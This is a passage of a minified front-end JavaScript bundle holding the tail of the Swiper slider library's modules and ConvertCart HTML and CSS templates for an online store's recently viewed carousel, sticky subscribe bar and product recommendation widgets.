var e = this;\n                M(e, {\n                    zoom: t({\n                        enabled: !1,\n                        scale: 1,\n                        currentScale: 1,\n                        isScaling: !1,\n                        gesture: {\n                            $slideEl: void 0,\n                            slideWidth: void 0,\n                            slideHeight: void 0,\n                            $imageEl: void 0,\n                            $imageWrapEl: void 0,\n                            maxRatio: 3\n                        },\n                        image: {\n                            isTouched: void 0,\n                            isMoved: void 0,\n                            currentX: void 0,\n                            currentY: void 0,\n                            minX: void 0,\n                            minY: void 0,\n                            maxX: void 0,\n                            maxY: void 0,\n                            width: void 0,\n                            height: void 0,\n                            startX: void 0,\n                            startY: void 0,\n                            touchesStart: {},\n                            touchesCurrent: {}\n                        },\n                        velocity: {\n                            x: void 0,\n                            y: void 0,\n                            prevPositionX: void 0,\n                            prevPositionY: void 0,\n                            prevTime: void 0\n                        }\n                    }, ee)\n                });\n                var i = 1;\n                Object.defineProperty(e.zoom, "scale", {\n                    get: function() {\n                        return i;\n                    },\n                    set: function(t) {\n                        if (i !== t) {\n                            var s = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0, a = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;\n                            e.emit("zoomChange", t, s, a);\n                        }\n                        i = t;\n                    }\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.zoom.enabled && e.zoom.enable();\n                },\n                destroy: function(e) {\n                    e.zoom.disable();\n                },\n                touchStart: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchStart(t);\n                },\n                touchEnd: function(e, t) {\n                    e.zoom.enabled && e.zoom.onTouchEnd(t);\n                },\n                doubleTap: function(e, t) {\n                    e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t);\n                },\n                transitionEnd: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd();\n                },\n                slideChange: function(e) {\n                    e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd();\n                }\n            }\n        },\n        {\n            name: "lazy",\n            params: {\n                lazy: {\n                    enabled: !1,\n                    loadPrevNext: !1,\n                    loadPrevNextAmount: 1,\n                    loadOnTransitionStart: !1,\n                    elementClass: "swiper-lazy",\n                    loadingClass: "swiper-lazy-loading",\n                    loadedClass: "swiper-lazy-loaded",\n                    preloaderClass: "swiper-lazy-preloader"\n                }\n            },\n            create: function() {\n                M(this, {\n                    lazy: t({\n                        initialImageLoaded: !1\n                    }, te)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1);\n                },\n                init: function(e) {\n                    e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load();\n                },\n                scroll: function(e) {\n                    e.params.freeMode && !e.params.freeModeSticky && e.lazy.load();\n                },\n                resize: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                scrollbarDragMove: function(e) {\n                    e.params.lazy.enabled && e.lazy.load();\n                },\n                transitionStart: function(e) {\n                    e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load();\n                },\n                transitionEnd: function(e) {\n                    e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load();\n                },\n                slideChange: function(e) {\n                    e.params.lazy.enabled && e.params.cssMode && e.lazy.load();\n                }\n            }\n        },\n        {\n            name: "controller",\n            params: {\n                controller: {\n                    control: void 0,\n                    inverse: !1,\n                    by: "slide"\n                }\n            },\n            create: function() {\n                M(this, {\n                    controller: t({\n                        control: this.params.controller.control\n                    }, ie)\n                });\n            },\n            on: {\n                update: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                resize: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                observerUpdate: function(e) {\n                    e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline);\n                },\n                setTranslate: function(e, t, i) {\n                    e.controller.control && e.controller.setTranslate(t, i);\n                },\n                setTransition: function(e, t, i) {\n                    e.controller.control && e.controller.setTransition(t, i);\n                }\n            }\n        },\n        {\n            name: "a11y",\n            params: {\n                a11y: {\n                    enabled: !0,\n                    notificationClass: "swiper-notification",\n                    prevSlideMessage: "Previous slide",\n                    nextSlideMessage: "Next slide",\n                    firstSlideMessage: "This is the first slide",\n                    lastSlideMessage: "This is the last slide",\n                    paginationBulletMessage: "Go to slide {{index}}",\n                    containerMessage: null,\n                    containerRoleDescriptionMessage: null,\n                    itemRoleDescriptionMessage: null\n                }\n            },\n            create: function() {\n                M(this, {\n                    a11y: t(t({}, se), {}, {\n                        liveRegion: m(\'<span class="\' + this.params.a11y.notificationClass + \'" aria-live="assertive" aria-atomic="true"></span>\')\n                    })\n                });\n            },\n            on: {\n                afterInit: function(e) {\n                    e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation());\n                },\n                toEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                fromEdge: function(e) {\n                    e.params.a11y.enabled && e.a11y.updateNavigation();\n                },\n                paginationUpdate: function(e) {\n                    e.params.a11y.enabled && e.a11y.updatePagination();\n                },\n                destroy: function(e) {\n                    e.params.a11y.enabled && e.a11y.destroy();\n                }\n            }\n        },\n        {\n            name: "history",\n            params: {\n                history: {\n                    enabled: !1,\n                    replaceState: !1,\n                    key: "slides"\n                }\n            },\n            create: function() {\n                M(this, {\n                    history: t({}, ae)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.history.enabled && e.history.init();\n                },\n                destroy: function(e) {\n                    e.params.history.enabled && e.history.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex);\n                },\n                slideChange: function(e) {\n                    e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex);\n                }\n            }\n        },\n        {\n            name: "hash-navigation",\n            params: {\n                hashNavigation: {\n                    enabled: !1,\n                    replaceState: !1,\n                    watchState: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    hashNavigation: t({\n                        initialized: !1\n                    }, re)\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.init();\n                },\n                destroy: function(e) {\n                    e.params.hashNavigation.enabled && e.hashNavigation.destroy();\n                },\n                transitionEnd: function(e) {\n                    e.hashNavigation.initialized && e.hashNavigation.setHash();\n                },\n                slideChange: function(e) {\n                    e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash();\n                }\n            }\n        },\n        {\n            name: "autoplay",\n            params: {\n                autoplay: {\n                    enabled: !1,\n                    delay: 3e3,\n                    waitForTransition: !0,\n                    disableOnInteraction: !0,\n                    stopOnLastSlide: !1,\n                    reverseDirection: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    autoplay: t(t({}, ne), {}, {\n                        running: !1,\n                        paused: !1\n                    })\n                });\n            },\n            on: {\n                init: function(e) {\n                    e.params.autoplay.enabled && (e.autoplay.start(), r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange));\n                },\n                beforeTransitionStart: function(e, t, i) {\n                    e.autoplay.running && (i || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop());\n                },\n                sliderFirstMove: function(e) {\n                    e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause());\n                },\n                touchEnd: function(e) {\n                    e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run();\n                },\n                destroy: function(e) {\n                    e.autoplay.running && e.autoplay.stop(), r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange);\n                }\n            }\n        },\n        {\n            name: "effect-fade",\n            params: {\n                fadeEffect: {\n                    crossFade: !1\n                }\n            },\n            create: function() {\n                M(this, {\n                    fadeEffect: t({}, le)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("fade" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "fade");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "fade" === e.params.effect && e.fadeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "fade" === e.params.effect && e.fadeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-cube",\n            params: {\n                cubeEffect: {\n                    slideShadows: !0,\n                    shadow: !0,\n                    shadowOffset: 20,\n                    shadowScale: .94\n                }\n            },\n            create: function() {\n                M(this, {\n                    cubeEffect: t({}, oe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("cube" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "cube"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            resistanceRatio: 0,\n                            spaceBetween: 0,\n                            centeredSlides: !1,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "cube" === e.params.effect && e.cubeEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "cube" === e.params.effect && e.cubeEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-flip",\n            params: {\n                flipEffect: {\n                    slideShadows: !0,\n                    limitRotation: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    flipEffect: t({}, de)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    if ("flip" === e.params.effect) {\n                        e.classNames.push(e.params.containerModifierClass + "flip"), e.classNames.push(e.params.containerModifierClass + "3d");\n                        var t = {\n                            slidesPerView: 1,\n                            slidesPerColumn: 1,\n                            slidesPerGroup: 1,\n                            watchSlidesProgress: !0,\n                            spaceBetween: 0,\n                            virtualTranslate: !0\n                        };\n                        S(e.params, t), S(e.originalParams, t);\n                    }\n                },\n                setTranslate: function(e) {\n                    "flip" === e.params.effect && e.flipEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "flip" === e.params.effect && e.flipEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "effect-coverflow",\n            params: {\n                coverflowEffect: {\n                    rotate: 50,\n                    stretch: 0,\n                    depth: 100,\n                    scale: 1,\n                    modifier: 1,\n                    slideShadows: !0\n                }\n            },\n            create: function() {\n                M(this, {\n                    coverflowEffect: t({}, he)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"), e.classNames.push(e.params.containerModifierClass + "3d"), e.params.watchSlidesProgress = !0, e.originalParams.watchSlidesProgress = !0);\n                },\n                setTranslate: function(e) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTranslate();\n                },\n                setTransition: function(e, t) {\n                    "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t);\n                }\n            }\n        },\n        {\n            name: "thumbs",\n            params: {\n                thumbs: {\n                    swiper: null,\n                    multipleActiveThumbs: !0,\n                    autoScrollOffset: 0,\n                    slideThumbActiveClass: "swiper-slide-thumb-active",\n                    thumbsContainerClass: "swiper-container-thumbs"\n                }\n            },\n            create: function() {\n                M(this, {\n                    thumbs: t({\n                        swiper: null,\n                        initialized: !1\n                    }, pe)\n                });\n            },\n            on: {\n                beforeInit: function(e) {\n                    var t = e.params.thumbs;\n                    t && t.swiper && (e.thumbs.init(), e.thumbs.update(!0));\n                },\n                slideChange: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                update: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                resize: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                observerUpdate: function(e) {\n                    e.thumbs.swiper && e.thumbs.update();\n                },\n                setTransition: function(e, t) {\n                    var i = e.thumbs.swiper;\n                    i && i.setTransition(t);\n                },\n                beforeDestroy: function(e) {\n                    var t = e.thumbs.swiper;\n                    t && e.thumbs.swiperCreated && t && t.destroy();\n                }\n            }\n        }\n    ];\n    return R.use(ue), R;\n}); //# sourceMappingURL=swiper-bundle.min.js.map\n')},e=>{"use strict";e.exports=' <div id="rand-id-rv-section" class="cc-rv-section"> <a class="cc-rv-sticky" role="button" tabindex="0" title="Recently Viewed"> Recently Viewed <img aria-hidden="true" class="cc-arrowimg" src="https://cdn.convertcart.com/uploads/b6a6bc97.png" alt=""> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-prev" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/f07e7271.png" alt="Previous">\n    </a> --\x3e <div class="cc-rv-content"> <div class="cc-swiper-container"> <div class="swiper-wrapper"></div> </div> </div> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/f4ed36f2.png" alt="close"> </a> \x3c!-- <a class="cc-rv-arrows cc-rv-next" role="button" tabindex="0">\n      <img src="https://cdn.convertcart.com/uploads/009292c7.png" alt="next">\n    </a> --\x3e </div> '},e=>{"use strict";e.exports=' <div class="cc-rvp-list swiper-slide"> <div class="cc-rv-product"> <div class="cc-rvp-image"> <a class="cc-rvp-link" href="#"> <img src="" alt=""> </a> </div> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rvp-view-product"> <a class="cc-rvp-link" href="#" data-title="ViewDetails">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:111}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;font-family:Montserrat;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{display:flex}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:250px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:200px;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section{display:flex;width:calc(100% - 180px);align-items:center;justify-content:space-between;padding-right:15px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section{color:#fff;font-size:13px;font-weight:600}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#e1251e;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:80px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:90px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:90px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> </div> <div class="cc-line"></div> <div class="cc-atc-right-form"> <div class="cc-new-price-section"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews>span:first-child{z-index:1!important}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-new-price-section"> <div class="cc-total-price-section"> \x3c!-- <div class="cc-total"></div> --\x3e <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-atc-right-form"> <div class="cc-price-option-section"> <select class="cc-price-option"></select> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>#menu-drawer .menu-drawer__navigation ul li.cc-rolling-menu a img{width:50px;position:relative;left:-10px}body.overflow-hidden-tablet .uwy{z-index:1!important}</style>"},e=>{"use strict";e.exports=' <li class="cc-rolling-menu"> <a href="/collections/rolling-papers-and-rolling-accessories" class="menu-drawer__menu-item list-menu__item link link--text"> <img src="https://cdn.convertcart.com/uploads/22c68b59.png" title="Rolling"> Rolling </a> </li> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-10267376{margin:15px auto;position:relative;width:100%;background:#f5f5f5;padding:18px 0}.cc-customReco-container#reco-10267376 .cc-customReco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-10267376 .cc-mainReco-container{padding:0 5rem;max-width:1440px;margin:20px auto}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid #f0f0f0;border-radius:20px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper{position:relative;overflow:hidden;align-items:center;justify-content:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link{display:block;min-height:290px;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-image-wrapper .cc-product-image-link .cc-product-image{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;min-height:290px;aspect-ratio:1/1;border-top-left-radius:8px;border-top-right-radius:8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section{background:#fff;padding:11px 8px 8px}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link{text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-product-title-link .cc-product-title{min-height:60px;white-space:normal;text-align:left;color:#384650;font-size:14px;text-decoration:none}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section{gap:8px;font-weight:700;color:#404040;border-radius:9px;margin:0 0 10px;min-height:74px;text-align:center}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-original-price{font-size:14px;color:#a0aec0;text-decoration:line-through}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-pricing-section .cc-sale-price{font-size:18px;font-weight:700;color:#404040}.cc-customReco-container#reco-10267376 .cc-siemaSlider-wrapper .cc-customReco-sliderWrapper.cc-customScroll-bar .cc-singleProduct-card .cc-product-wrapper .cc-product-info-section .cc-view-product-btn{width:100%;border-radius:8px;position:relative;font-family:Montserrat,sans-serif;background:#29bf11;margin:10px auto;color:#fff;padding:8px 4px;display:block;text-align:center;font-size:15px;text-transform:uppercase;font-weight:600;text-decoration:none!important}.cc-customReco-container#reco-10267376 .cc-dots-wrapper{display:none;justify-content:flex-start;position:absolute;right:0;left:0;bottom:-20px;width:90%}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-single-dot{width:100%;height:2px;padding:0;margin:0;border:0;background-color:#cfcfcf;border-radius:0;outline:0;cursor:pointer}.cc-customReco-container#reco-10267376 .cc-dots-wrapper .cc-dot-active{background-color:#262626;width:100%;height:2px}.cc-customReco-container#reco-10267376 